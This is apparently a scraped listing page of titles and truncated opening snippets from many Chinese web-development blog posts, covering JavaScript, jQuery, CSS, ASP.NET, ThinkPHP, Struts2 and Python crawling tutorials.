今天研究了下javascript tab代码 到网上看了下 然后自己封装了一个tab组件 本来用jquery写tab是非常简单的事件 但是在做淘宝页面时候 淘宝现在不允许用jquery框架 哇靠 一定要用kissy框架 我就便不用 靠 我直接用javascript写 这应该没有错吧!靠 废话少说ÿ…
webservice使用(C#)
1.1、Web Service基本概念 Web Service也叫XML Web Service WebService是一种可以接收从Internet或者Intranet上的其它系统中传递过来的请求,轻量级的独立的通讯技术。是:通过SOAP在 Web上提供的软件服务,使用WSDL文件进行说明,并通过UDDI进行…
[JavaEE] 深入理解Struts2的ognl标签
OGNL是Object-Graph Navigation Language的缩写,全称为对象图导航语言,是一种功能强大的表达式语言,它通过简单一致的语法,可以任意存取对象的属性或者调用对象的方法,能够遍历整个对象的结构图,实现对象属…
HTML:scrollLeft,scrollWidth,clientWidth,offsetWidth到底指的哪到哪的距离之完全详解
HTML:scrollLeft,scrollWidth,clientWidth,offsetWidth到底指的哪到哪的距离之完全详解scrollHeight: 获取对象的滚动高度。 scrollLeft:设置或获取位于对象左边界和窗口中目前可见内容的最左端之间的距离scrollTop:设置或获取位于对象最顶端和窗口中可见内容的最顶端之间的距离…
Cowboy 源码分析(十)
在上一篇中,由于我对 erlang:decode_packet/3 方法的不理解,所以造成了对 cowboy_http_protocol:request/2 方法的困惑,这一篇,我将结合 erlang Debugger 工具 和 HttpFox 工具来看看,究竟是怎么回事。Debugger 我就不…
Js为Tr直接添加onmouseover事件
Js为Tr添加onmouseover事件jquery加入到工程中(见csdn空间6/js/jquery.js)<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd"><h…
让移动数据更畅更稳的WAP 2.0和WJMS技术(转)
不言而喻,移动商务需要传送无线数据,然而现有无线传送技术的效率和可靠性会越来越难以令用户满意。最近出现的两种无线传送技术崭露头角,能让移动应用更好地适应环境,为移动商务带来新的福音。这两种技术就是无线 应用协议(WAP 2.…
css点滴知识汇集(转+编辑)
转载自:http://www.w3cplus.com/solution/waterdrop/waterdrop.html CSS布局大全 Layout Gala- 这个网站收集了40多个专业的CSS布局,每个布局都通过了CSS和html验证,且不需要Hack,兼容各大主流浏览器。CSS Layouts – 另一个专门收…
【飞谷六期】爬虫项目2
大概知道一些思路了,试试内推网的爬取。 首先url的格式是:http://www.neitui.me/?nameneitui&handlelists&keyword{KEY_WORD}&page{CUR_PAGE} url后面问号跟着的是参数,等于号后面有值的是有效的参数,无值的可以省略…
Iframe之间及iframe与父窗体之间值的传递
方法一:ScriptManager.RegisterClientScriptBlock(this,typeof(Page), "NoInformation", "window.parent.frames[Add].location.reload();", true); 此: 会弹出页面刷新错误 方法二: ScriptManager.RegisterClientSc…
jquery-ajax之4:无刷新 select 数据源及事件绑定(2)
续前一篇无刷新 select 数据源及事件绑定 (1),本篇讲解select的onchange事件和利用ajax静态调用后台方法页面(asp.net)页面(UseJason.aspx) <% Page Language"C#"AutoEventWireup"true"CodeBeh…
带CookieContainer进行post
1.获取CookieContainer ——用户登录 CookieContainer cookie new CookieContainer(); UserLoginPost("post地址", "参数", ref cookie, "utf-8"); void UserLoginPost(string Url, string postDataStr, ref CookieContainer cookie1, string E…
MVC模式下的数据绑定
很怀念Webform下的基于模板的数据绑定。 查了下文档,HtmlHelper并没有相关的直接支持,需要自己在html里迭代生成数据列表。 既然HtmlHelper用的不是很爽,何必舍近求远,要知道ViewPage继承于Page的啊。对于View的局部使用webform的…
three.js透视投影照相机
透视投影照相机(Perspective Camera)的构造函数是: THREE.PerspectiveCamera(fov, aspect, near, far) 让我们通过一张透视照相机投影的图来了解这些参数。 []查看原图 透视图中,灰色的部分是视景体,是可能被渲染的物体…
百度地图显示多个标注点
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head> <title>百度地图API显示多个…
四种常见的提示弹出框(success,warning,error,loading)原生JavaScript和jQuery分别实现...
虽然说现在官方的自带插件已经有很多了,但是有时候往往不能满足我们的需求,下面我简单介绍一些 常见的四种提示弹出框(success,loading,error,warning),我分别用原生JavaScript和jQuery来介绍分享给各位博友…
DataReader结合aspnetpager分页
以前一直使用DataTable与aspnetpager结合实现分页,今天测试一下DataReader前台代码 <% Page Language"C#"AutoEventWireup"true"CodeFile"CountRecordList.aspx.cs"Inherits"Office_CountRecordList"%><% Registe…
43个实例xHTML+CSS(DIV+CSS)网页及导航布局教程
在中国,很多前端javascript:;" onClick"javascript:tagshow(event, %BF%AA%B7%A2);" target"_self">开发初学者都会把xHTMLCSS页面制作说成DIVCSS,甚至很多人都还不知道xHTMLCSS是什么意思,只知道盲目的追求DIVC…
style,currentStyle,getComputedStyle的区别和用法
转载于:http://www.it165.net/design/html/201406/2688.html 在看博客的时候看到了这个这3个家伙-style,currentStyle,getComputedStyle。以前学习的时候没碰到过,既然现在碰到了,就小小的研究了一下。发现了些许问题&…
WordPress字体设置方法详解
WordPress字体设置方法详解 WordPress开源程序功能越来越强大,未来我们不仅仅可以使用wordpress制作个人博客,还可以使用wordpress程序制作CMS内容管理系统。很多Wordpress主题SEO优化的非常好,而且还附带了一些adsense广告位置,…
简单的Javascript实现拖动层效果
代码如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<title>简…
XML参考 :XmlReader 详解、实例
XML参考 :XmlReader 详解、实例-- 详解 转:http://www.cnblogs.com/Dlonghow/archive/2008/07/28/1252191.html XML参考 :XmlReader 详解、实例(1)-- 详解 .NET Framework 类库 XmlReader 类 表示提供对 XML 数据进行快…
ASP.NET MVC 3里面客户端输入验证的改动 (转)
最近在用ASP.NET MVC 3,在通过TinyMCE HTML编辑器,向服务器端输入HTML代码时,收到了下面这个错误信息: 异常详细信息: System.Web.HttpRequestValidationException: 从客户端(test"<a>adfasdf</a>")中检测到…
.NET2.0抓取网页全部链接
效果图 后台代码 以下为引用的内容:using System;using System.Data;using System.Configuration;using System.Web;using System.Web.Security;using System.Web.UI;using System.Web.UI.WebControls;using System.Web.UI.WebControls.WebParts;using System.Web.U…
[转载]DataSet导出Excel,比以往的方法导出的Excel外观更加好看
碰到将数据库的数据导出Excel中问题,常规做法可能是通过System.Data.OleDb的对象来处理,但好像针对Word\Excel的版本不同给出的数据库访问连接串也不同。好像还有客户端\服务端是否安装office程序的问题,保证创建的文件正常打开、下载。自己就…
Asp.net使用ajax无刷新上传文件(附源码)
使用Ajax无刷新上传文件是当前比较流行的功能。借助JQuery强大的插件,现在已经可以很容易了。 首先导入js文件jquery.ajaxfileupload.js。此插件的原理是在文档中创建iframe和form然后在将文件上传到服务器。 代码 1 <html xmlns"http://www.w3.org/1999/xh…
JQuery实现用户名重名查询
JQuery是一个轻量级的DOM框架,用它实现上次简单用户名重名查询同样效果,但更加简单了,看代码: 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-t…
30条HTML代码编写指南 for入门者
本文总结了30条html代码编写指南,只要在编写HTML代码的过程中牢记它们,灵活运用,你一定会写出一手漂亮的代码,早日迈入专业开发者的行列。 1. 一定要闭合HTML标签 在以往的页面源代码里,经常看到这样的语句:…
GridView根据值的变化改变行列样式
我看到
论坛中有询问关于如何在GridView随某行某列值的改变时(这些值是空的或不是空的或是其它某些值等),其背景色及文本颜色也随之改变。这篇文章便论述这个问题。 根据某列的值改变其样式最好的方法是在GridView的DataRowBound事件中想办法…
如何檢查 HTML 中的元素是否被隱藏
我們常會使用 element.focus() 方法,讓鍵盤游標停留在某個欄位上。例如說「會員登入」頁面開啟時,鍵盤輸入的游標就直接停在「帳號」欄位上,讓頁面開啟來後就可以直接輸入帳號。 但是當我畫面上的表單元素很多時,我會動態的將某些…
Web APi入门之基本操作(一)
最近学习了下WebApi,WebApi是RESTful风格,根据请求方式决定操作。以博客的形式写出来,加深印象以及方便以后查看和复习。 1、首先我们使用VS创建一个空的WebApi项目 2、新建实体以及控制器类 1 public class Product
2 {
3 p…
中国移动手机支付开放平台网站服务协议
URL:http://www.cmpay.com/info/openweb/pmodule/wdzx/kfzxy/index.html中国移动手机支付开放平台网站服务协议第一条 重要需知开发者应当同意本协议的条款并按照页面上的提示完成全部的注册程序。开发者一经注册或使用本协议下任何服务即视为对本服务条款的充分理解和完全接受…
ASP.NET List中Sort()、Find()、FindAll()、Exist()的使用方法
[C#/ASP.NET]中List<T>真的非常好用。一个例子简单说明一下List<>中Sort()、Find()、FindAll()、Exist()的使用方法 简单介绍: List<T>.Sort() → 排序T List<T>.Find() → 找出一個T List<T>.FindAll() →找出多個T List<T>.E…
构建高性能的ASP.NET应用程序
看见大标题的时候,也许各位看官会自然而然的联想到如何在设计阶段考虑系统性能问题,如何编写高性能的程序代码。关于这一点,大家可以在MSDN和相关网站上找到非常多的介绍,不过大多是防患于未难,提供的是在设计和代码编…
40个超实用的web设计工具
灵感类 2.Web design library 1.Deviantart Deviantart是互联网站最大的艺术展示站点之一。你可以在这里找到好灵感。 WebDesign Library是一个提供设计研究平台的资源站点,覆盖了大量的理论知识和实战方面的信息。 3. Stylevault Stylevault.net 是一个设计展示站点…
Asp.Net关于错误“Sources”参数中指定了多次。“Sources”参数不支持重复项。
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 昨晚困扰了同事的这个问题,早上被突发的灵感解决了。 “Sources”参数中指定了多次。“Sources”参数不支持重复项 问题源自于工程文件.cspro 用记事本打开工程文件&…
一个实用的js window封装类
2019独角兽企业重金招聘Python工程师标准>>> 发布一个实用的js window封装类,主要内容包括: 1.获取屏幕宽度的函数 2.获取屏幕高度的函数 3.获取滚动条横向宽度 4.获取滚动条竖向高度 5.window.onscroll绑定事件 6.删除window.onscroll…
TP框架---thinkphp表单验证
自动验证是ThinkPHP模型层提供的一种数据验证方法,可以在使用create创建数据对象的时候自动进行数据验证。验证的代码要写在模型层即Model里面。 数据验证有两种方式: 静态方式:在模型类里面通过$_validate属性定义验证规则。静态方式定义好以…
ASP.NET自带对象JSON字符串与实体类的转换
关于JSON的更多介绍,请各位自行google了解!如果要我写的话,我也是去Google后copy!嘿嘿,一直以来很想学习json,大量的找资料和写demo,总算有点了解! 切入正题! 还是先封装一个类吧! 这个类网上都可以找到的!有个这个类,…
一起谈.NET技术,WPF 基础到企业应用系列2——WPF前世今生
1.开篇前言 很多时候了解一项新技术的历史和趋势往往比这项技术的本身价值还要重要。WPF作为一项新技术(已经三年多了,或者应该叫老技术了),我们都有必要了解它的来龙去脉,尤其是公司的CTO、技术总监、架构师等决策层,…
ASP.NET 2.0服务器控件与组件开发高级编程2(第2章摘录)
2.5 为自定义控件添加设计时属性 当编写自定义控件时,您必须谨记页面开发人员将在Visual Studio环境中使用自定义控件,他们希望服务器控件具有某些标准的行为和外观。例如,页面开发人员希望当他们选中一个属性浏览器中的属性时,能…
Spring验证规则使用方法(整理与修改)
spring的validate验证需要两个bean(ValidatorFactory、BeanValidator)及两xml文件(validator-rules.xml、validation.xml)的支持,ValidatorFactory用于制造BeanValidator,后者则是在程序中执行校验的控制be…
[原创]AjaxControlToolkitTests自动测试框架完全解析之二:实现篇(1)
咱们接上回书说,上一回我们从概念上详细介绍了ToolkitTests自动测试框架的架构设计,可能是太理论了,感觉似乎那篇文章没几个人看明白了,起码针对那篇文章本身一点儿让人热心沸腾的反馈都没有,整篇文章对读者的影响还不…
语义化你的HTML 标签[转]
作为一个前端开发人员,你要是没有听说过css,那你肯定是一个“out-man”。随着css的深入人心,结构与表现与行为的逐渐分离,HTML语义化成了炙手可热的卖点。 语义化的HTML首先要强调HTML结构 一个网页就好像一幢房子,HTM…
EasyUI 左侧 tree 右侧 DataGrid模板
<!DOCTYPE html>
<html xmlns"http://www.w3.org/1999/xhtml">
<head><meta http-equiv"Content-Type" content"text/html; charsetutf-8" /><title>组织架构管理</title><script src"jquery-easyu…
Python——Scrapy爬取链家网站所有房源信息
用scrapy爬取链家全国以上房源分类的信息: 路径: items.py # -*- coding: utf-8 -*-# Define here the models for your scraped items
#
# See documentation in:
# https://doc.scrapy.org/en/latest/topics/items.htmlimport scrapyclass LianItem(sc…
常用的XHTML5元素
通过建立一个描述MyPetShop网站信息来熟悉常用的XHTML5元素。代码:<!DOCTYPE html><html xmlns"http://www.w3.org/1999/xhtml"><head><meta http-equiv"Content-Type" content"text/html; charsetutf-8"/>&…
用js识别是否360浏览器
360浏览器说实话比较恶,以前可以通过内核返回的字符串判定是否包含"360"字样的方法来判定 如以下代码 window.navigator.userAgent.indexOf(360)!-1 但360浏览器某次更新后,内核显示的字符串已经和IE浏览器是一样的了,导致无法判断…
jQuery拉开关闭帷幕
查看效果:http://keleyi.com/keleyi/phtml/jqtexiao/7.htm HTML文件代码: 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xm…
网页布局核心思想和小知识点
1、网页布局: (1)网页如何去排版(布局)---传统通过table进行排版----主流是通过xhtmlcss布局 (2)布局的核心思想:----即过程
【1】分析页面结构图
【2】选择适合标签来规划我们的内容
【3】再通过css来控…
关于 jquery 的常用面试题(转)
1) 代码解释 解释下面这行代码会做什么: $( "div#first, div.first, ol#items > [name$first]" ) 答案:该代码执行了一个查询,查询出任何 id 为 first 的 div 元素,加上所有 class 为 first 的 div 元素,…
ASP.NET中的AJAX应用开发总结
11月21日晚7点应邀在武汉大学信息学院做了一场关于ASP.NET下AJAX开发的报告,以我自己经历讲述了一些特殊应用在过去到现在实现手段的变化,本来想回家之后做个总结的,但是由于最近以来事情一直很多,所以没有来得及总结。…
CSS position:fixed; for IE6
position:fixed; 是fixed的用法,配合overflow实现将一个元素定位到网页的一个位置上面,具体请看下面的例子:<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd"><html xmlns"http://www.w3…
Jquery | 基础 | 使用 jQuery 表单过滤选择器
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml"><head><title> 使用 jQuery 表单过滤选择…
ASP.NET中使用javascript(2)
将 JavaScript 添加到服务器控件 将 JavaScript 添加到位于 ASP.NET 页面中的某个特定服务器控件是非常简单的。我们以按钮服务器控件为例。如果您使用任一 Microsoft Visual Studio 2005 将 Button HTML 服务器控件(HtmlInputButton 类)拖放到某个页面中…
常见的25个顶级PHP模板引擎
为了找到一个好的模板引擎,我在互联网上进行搜索,目前已经整理出了以下名单:SmartySmarty的特点是将模板编译成PHP脚本,然后执行这些脚本。很快,非常灵活。Heyes Template Class一个非常容易使用,但功能强大…
javascript查找关键字高亮效果
全文查找高亮(非正则法)<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><hea…
HTML开发中的一个问题
今天在研究JQuery的Datepicker的功能的时候,发现我自己写的html的效果与示例中的效果有差距,在经过不断的尝试之后,发现以下代码的不同: <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" …
ASP.NET 网站路径
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 出自:http://www.cnblogs.com/cclinux/archive/2006/11/16/562090.html 使用网站中的资源时,通常必须指定资源的路径。例如,您可以使用 URL 路径引…
linq高级查与分页
前台代码: <% Page Language"C#" AutoEventWireup"true" CodeFile"LinQ数据显示.aspx.cs" Inherits"LinQ数据显示" %><!DOCTYPE html><html xmlns"http://www.w3.org/1999/xhtml">
<head r…
jQuery入门[1]-构造函数
jQuery入门[1]-构造函数jQuery入门[2]-选择器jQuery入门[3]-事件jQuery入门[4]-链式代码 jQuery入门[5]-AJAX jQuery入门[6]-动画JQuery优点◦体积小(v1.2.3 15kb)◦丰富的DOM选择器…
学习ExtJs教程初级
搭建环境:myeclipse10 tomcat6jdk6 新建一个webproject(启动myeclipse:file--new--webproject) 导入相关的js和css(百度下载就好。。) -------可复制代码部分--------------------- <!DOCTYPE html PUBLIC "-//W3C//DTD X…
通过HTML条件注释判断IE版本的HTML语句详解!--[if IE] ![endif]--
我们常常会在网页的HTML里面看到形如[if lte IE 9]……[endif]的代码,表示的是限定某些浏览器版本才能执行的语句,那么这些判断语句的规则是什么呢?请看下文: <!--[if !IE]><!--> 除IE外都可识别 <!--<![endif]…
VML统计图之饼状图
代码 /******************************************************************************************************************版本:2D或者3D饼状统计图*日期:2010.2.12*作者:孙晓玮*联系方式:454084563qq.com*说明:…
HTML的10个表格相关标记
评:根据我最近的一些实践以及在和一些读者进行关于HTML表格的使用问题沟通之后,决定写这篇文章。总的来说,我注意到由于误导性信息,他们对于table的使用有种先入为主的厌恶。 事实上很多人会说”我看到永远不应该使用表格”的说法…
ASP.NET 2.0 中动态添加 GridView 模板列的例子 (转)
动态添加列,关键是实现 ITemplate.InstantiateIn 方法。下面是一个添加 GridView 模板列的例子。 C#代码 <% Page Language"C#" %><% Import Namespace"System.Data" %><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Tran…
兼容性问题及解决方案
---恢复内容开始--- 1.不同浏览器的标签默认的外补丁和内补丁不同 症状:随便写几个标签,不加样式控制的情况下,各自的margin和padding差异较大。原因: 每种浏览器都有一套默认的样式表,即user agent stylesheet&#x…
javascipt 中this的学习小节
2019独角兽企业重金招聘Python工程师标准>>> <!DOCTYPE html>
<html xmlns"http://www.w3.org/1999/xhtml">
<head><meta http-equiv"Content-Type" content"text/html; charsetutf-8" /><title></…
HTML5与HTML4区别简介
移动互联网的快速发展,尤其是4G时代已经来临,加上微软在Windows 10中搭载了新的浏览器Edge取代了IE的地位,所以现在很多网站都开始抛弃IE朝着HTML5发展,PC端在不同浏览器之间的兼容性问题越来越少,在移动终端上用的甚是…
jquery 动画学习基础1
jQuery的动画函数主要分为三类: 基本动画函数: 既有透明度渐变, 又有滑动效果. 是最常用的动画效果函数.滑动动画函数: 仅使用滑动渐变效果.淡入淡出动画函数: 仅使用透明度渐变效果.这三类动画函数效果各不相同, 用法基本一致. 大家可以自己尝试. 另外也许上面的三类函数效果都…
CSS命名规范参考及书写注意事项(上)
CSS书写顺序*{displaypositionfloatclearcursor…marginpaddingwidthheightvertical-alignwhite-spacetext-decorationtext-align…colorfontcontentborderbackground}下表顺序为从上到下,从左到右:display || visibilitylist-style : list-style-type |…
CSS布局最常用属性float(浮动)和position(定位)
转自: http://blog.onlygrape.com/float-position/271 在进行CSS网页布局时,对元素与容器进行布置与规划,最常用的两个属性就是浮动float和定位position。这两个属性的理解对CSS网页布局的学习非常重要。 首先了解float(浮动&…
【position也可以很复杂】当弹出层遇上了鼠标定位(上)
前言周五时同事有一个关于弹出层的问题没有解决,但是面临下班问题,我有点不舒服,便叫回去周六过来解决,但是上周六病了,所以请了个假,于是故事发生啦。。。。今天上班时候,组员们卡到了那个地方…
仿百度搜索框自动完成提示功能
2019独角兽企业重金招聘Python工程师标准>>> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"&…
ASP.NET 2.0中CSS失效解决方案
经常遇到ASP.NET 2.0(ASP.NET 1.x中可能是有效的)中CSS失效的问题,现将主要原因和解决方法罗列如下: 1、CSS文件路径不正确 这个问题属于Web开发中的基础问题,一般采用相对路径会出现这样的问题,或者样式文件写在了模板页里面&am…
W3C标准下js动态隐藏滚动条(document.body兼容处理)
资源地址:http://hi.baidu.com/%BF%D7%B7%B1%E1%AA/blog/item/c27de72ed1daf2574ec226f3.html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html x…
子div margin-top bottom转移到父div
嵌套div中margin-top转移问题的解决办法在这两个浏览器中,有两个嵌套关系的div,如果外层div的父元素padding值为0,那么内层div的margin-top或者margin-bottom的值会“转移”给外层div。<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0…
jquery事件和动画操作集锦
一,事件1,加载事件123456$(document).ready(function(){//todo}); //dom准备就绪后执行ready里面的函数,此时dom对应的相关文件(比如图片)可能还未加载完毕,此时图片的height和width还不能访问。$img.load(function(){//todo}); //图片加载完…
ASP.NET 动态添加自定义控件
动态添加自定义控件能加载控件不同设计的风格。满足不同的需求下面的动态添加就是实现,当用户选择不同的问题类型时那么问题的控件也就不同,取决于用户所选的问题类型,这里只设计两个问题的自定义控件,实现控件的动态加载…
让iframe 100%填充页面代码|100% height|100% width
让iframe 100%填充页面代码
要想让iframe 高100%,就得设置它父容器的详细高度。比如:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns&q…
【javascript培训第二天】DOM与BOM
前言 接上一次的话题,我们今天继续学习,对于上一篇文章,有朋友认为这种文章满大街都是(老实说,我也没想到这么多朋友愿意读),想学javascript不如自己买一本javascript高级程序设计来读读&#x…
纯CSS3写的10个不同的酷炫图片遮罩层效果
这个是纯CSS3实现的的10个不同的酷炫图片遮罩层效果,可以欣赏一下 在线预览 下载地址 实例代码 123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transition…
php header 跳转
PHP的header函数 可以很少代码就能实现HTML代码中META 标签这里只说用 header函数来做页面的跳转1. HTML代码中页面的跳转的代码HTML meta refresh 刷新与跳转(重定向)页面refresh 属性值 -- 刷新与跳转(重定向)页面 * refresh用于刷新与跳转(重定向)页面 * refresh出现在http-…
jquery简单原则器(匹配除了指定选择器之外的元素 selector 表示选择器)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml"><head><title>简单选择器</title>&…
GridView72般绝技
1.GridView无代码分页排序: 1.AllowSorting设为True,aspx代码中是AllowSorting"True"; 2.默认1页10条,如果要修改每页条数,修改PageSize即可,在aspx代码中是PageSize"12"。 3.默认的是…
springmvc常用注解标签详解
1、Controller 在SpringMVC 中,控制器Controller 负责处理由DispatcherServlet 分发的请求,它把用户请求的数据经过业务处理层处理之后封装成一个Model ,然后再把该Model 返回给对应的View 进行展示。在SpringMVC 中提供了一个非常简便的定义…
Windows 和 Linux下使用socket下载网页页面内容(可设置接收/发送超时)的代码
主要难点在于设置recv()与send()的超时时间,具体要注意的事项,请看代码注释部分,下面是代码: [cpp] view plaincopyprint? #include <stdio.h> #include <sys/types.h> #include <stdlib.h> #include <s…
python requests的安装与简单运用
requests是Python的一个HTTP客户端库,跟urllib,urllib2类似,那为什么要用requests而不用urllib2呢?官方文档中是这样说明的: python的标准库urllib2提供了大部分需要的HTTP功能,但是API太逆天了,…
使用C#或javascript将Table里的数据导出到Excel
使用C#或javascript将Table里的数据导出到Excel 原文:使用C#或javascript将Table里的数据导出到Excel Demo效果图:用C#将Table数据导出Excel:本方法已经将导出excel做成分部视图,引用时只需在视图中使用如下代码即可: {Html.RenderAction("Index&qu…
层叠加的五条叠加法则(一)
- [参与测试的浏览器:IE6 / IE7 / IE8 / FF3 / OP9.6 / SF3 / Chrome2 ] [操作系统:Windows] 貌似很多同学对为什么这个div在上层,那个div在下层、无论如何设置z-index都无法居上的问题纠结抓狂、上吐下泻、恶心失眠、郁郁而终,致…
CSS中规则@media的用法
CSS中规则是由符号开始的,例如import,page等。 media就是其中的一个规则。 media可以让你根据不同的屏幕大小而使用不同的样式,这可以使得不需要js代码就能实现响应式布局。 不过media只能用于较新的浏览器,对于老式的IEÿ…
jQuery与js的区别,并有基本语法详解,
通过过一下对比,我们能很清楚的发现jquery与js的区别,运用jquery能大量减少代码量,不过js里面关于时间的setinterval和settimeout只能用js <script src"jquery-1.11.2.min.js"></script>; 引用文件的语句一…
IE/Chrome背景图片居中1px偏移解决方法
最近在支持行业运营的一个推广页面,遇到了非常规的页面banner图居中的问题,为了解决此问题,做了简单的测试,做了一个小结,为经常做大促页面的兄弟姐妹们提供参考解决方案。 首先来看看现象。最经典的页面如下图从图中可…
[转]判断一个网页是否适合手机浏览
最近在做一个项目,需要知道一个网页是否适合手机浏览,想了点方案。 1.域名: 二、三级域名中包含有m 3g wap mobile 的算是。当然像 mobile也有坑爹的 比如像mobile.qq.com,mobile.yahoo.com 2.网页的DTD: XHTML MP 或 wap <!DOCTYPE html …
C#.NET动态页面静态化生成
一,动态页面生成静态也的思路是怎样呢? 1》首先我们都是需要有一个静态模板,这模板的作用就是静态页的最基本模板,如下代码: <!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "htt…
JavaScript 定义类的最佳写法——完整支持面向对象(封装、继承、多态),兼容所有浏览器,支持用JSDuck生成文档...
目录 一、缘由二、定义类的基本写法2.1 使用构造函数法来定义类2.2 编写方法2.3 增加addlog函数简化测试2.4 小结三、基本写法的改进3.1 使用命名空间来避免全局名称污染3.2 改进构造函数3.3 使用JSDuck文档注释来改进代码的可读性3.4 枚举四、封装4.1 私有静态变量4.2 私有静态…
Thinkphp的空控制器和空操作以及对应解决方法
在上篇随笔中我们已经知道了tp框架的四种访问方式,那么当在地址栏输入不存在的操作方法、控制器会怎么样呢? 先看一下定义: 空操作:一个对象(控制器)调用本身不存在的方法 空控制器:在实例化控制器对象的时候ÿ…
Struts2OGNL表达式基本
2019独角兽企业重金招聘Python工程师标准>>> <% taglib uri"/struts-tags" prefix"s" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt…
javascript实现函数的默认參数值方法
近期在学python,得益于python中的decorator思路,想到在javascript中參数是不能定义默认值的,可是能够通过decorator给它模拟出来,话不多说,上代码 <!DOCTYPE html>
<html xmlns"http://www…
【转载】说说JSON和JSONP,也许你会豁然开朗,含jQuery用例
前言:JSON和JSONP虽然只有一个字母的差别,但其实他们根本不是一回事儿:JSON是一种数据交换格式,而JSONP是一种依靠开发人员的聪明才智创造出的一种非官方跨域数据交互协议。我们拿最近比较火的谍战片来打个比方,JSON是…
Ajax中日历控件的使用
首先页面布置好控件代码是这样的 View Code 1 Code2 Language"C#"AutoEventWireup"true"CodeFile"Default.aspx.cs"Inherits"_Default"%>3 <% Register assembly"AjaxControlToolkit"namespace"AjaxControlTool…
offsetLeft,Left,clientLeft的区别转自Do-websoftware的博客
首先上图 假设 obj 为某个 HTML 控件 obj.offsetTop 指 obj 相对于版面或由 offsetParent 属性指定的父坐标的计算上侧位置,整型,单位像素。 obj.offsetLeft 指 obj 相对于版面或由 offsetParent 属性指定的父坐标的计算左侧位置,整型&#x…
JQery 渐变图片导航,效果不错
图片如上。。下载图片试试。。效果不错哦。。JS就直接连接远程就可以了 代码复用性差。。希望高手指点下,应该怎么样才好 HTML代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-tr…
Ajax实现二级(多级)联动——Asp.Net
下拉标签的联动功能在网站开发中很常见,也是网站开发中必备的基本技能。WebForm中仅用DropDownList就可以轻易地实现下拉框的联动功能,但是太局限。MVC的日益强大,传统的WebForm组件就变得不是很实用。所以想要随着时代的脚步前进,…
[代码]为ASP.NET网页编写嵌入式代码
此文章中的两个示例代码主要用来演示如何使用ASP.NET所提供的嵌入式编码方式。示例1此示例代码在网页中添加了一个for语句的代码块,循环输出1~6这6个数字。<% Page Language"C#" AutoEventWireup"true" CodeFile"Default.aspx.cs"…
[代码]如何在ASP.NET网页间传递数据
重点总结目前为止在ASP.NET网页中传递数据的方式至少有5种:1、通过查询字符串传递数据。2、通过HTTP POST传递数据。3、通过会话状态传递数据。4、通过源页的公共属性传递数据。5、通过源页中的控件值传递数据。到底使用哪种方式来进行数据的传递,这可能…
浏览器事件机制与自定义事件的实现
一、 0 级 DOM 上的事件和 2 级 DOM 事件机制 0 级 DOM 上的事件又称原始事件模型,所有的浏览器都支持他,而且是通用的。 2 级 DOM 事件机制又为标准事件模型,除了 ie 其他浏览器都支持( ie9 据说也支持,有待考证&…
Web前端—移动Web第四天(vw适配方案、vw和vh的基本使用、综合案例-酷我音乐)
版本说明
当前版本号[20231122]。
版本修改说明20231122初版
目录 文章目录 版本说明目录移动 Web 第四天01-vw适配方案vw和vh基本使用vw布局vh布局混用问题 02-综合案例-酷我音乐准备工作头部布局头部内容搜索区域banner 区域标题公共样式排行榜内容推荐歌单布局推荐歌单内…
转静态页的几种可行方案
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 对于文献发布系统来说SEO显得十分重要,当然现在转静态页也不是唯一优化的方式,但对于低智爬虫来讲静态页的优势很明显。下面来分析一下几种方案。1.制作模板替…
关于获取各种浏览器可见窗口大小的一点点研究
<script>
function getInfo()
{
var s "";
s " 网页可见区域宽:" document.body.clientWidth;
